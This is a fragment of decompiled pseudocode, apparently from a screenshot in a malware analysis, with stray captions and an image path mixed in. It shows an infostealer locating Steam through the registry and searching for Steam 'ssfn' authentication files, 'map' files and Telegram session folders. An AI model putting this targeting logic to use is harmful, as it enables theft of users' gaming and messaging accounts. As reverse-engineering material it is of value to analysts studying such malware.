 *(_DWORD *)v4 = 0;
sub_4041B7((int)&v12, (int)L"Software\\Valve\\Steam");
if ( (unsigned __int8)sub_4179FA(v5, v12, v13, v14, v15, v16, v17, (HKEY)v18) )
{
sub_4041B7((int)&v13, (int)L"SteamPath");
sub_417A40(a1 - 140, v13, v14, v15, v16, v17, v18);
*(_DWORD *)(a1 - 4) = 1;
if ( !(unsigned __int8)sub_405C29(a1 - 140) )
{
sub_404C17(a1 - 140);
*(_BYTE *)(a1 - 4) = 2;
sub_4039E6(a1 - 44);
v18 = 72;
*(_BYTE *)(a1 - 4) = 3;
sub_448F70((void *)(a1 - 116), 0, v18);
sub_40334B(a1 - 284);
sub_448F70((void *)(a1 - 212), 0, 0x48u);
sub_401DA3(a1 - 212);
for ( *(_BYTE *)(a1 - 4) = 5; (unsigned __int8)sub_404DA9(a1 - 116, a1 - 212); v3 = 0 )
{
sub_401AE3(a1, a1 - 348);
*(_BYTE *)(a1 - 4) = 6;
sub_40194E(a1, a1 - 320);
v6 = sub_40422A("ssfn", 0);
sub_4047CC(a1 - 320);
Steam data
do
{
sub_401AE3(a1, a1 - 300);
*(_BYTE *)(a1 - 4) = 8;
sub_40194E(a1, a1 - 276);
v14 = sub_40422A("D877F783D5D3EF8C", 0);
sub_4047CC(a1 - 276);
*(_BYTE *)(a1 - 4) = 7;
sub_40462D((void *)(a1 - 300));
if ( v14 != -1 )
sub_4036C2(a1 - 88);
sub_401AE3(a1, a1 - 276);
*(_BYTE *)(a1 - 4) = 9;
sub_40194E(a1, a1 - 300);
v15 = sub_40422A("map", 0);
sub_4047CC(a1 - 300);
*(_BYTE *)(a1 - 4) = 7;
sub_40462D((void *)(a1 - 276));
if ( v15 != -1 )
sub_4036C2(a1 - 88);
sub_401EC1(a1 - 96);
}
while ( !sub_404D8B(**(_DWORD **)(a1 - 96) + 8, **(_DWORD **)(a1 - 76) + 8) );
v4 = *(HKEY **)(a1 - 248);
Qts安全
Telegram data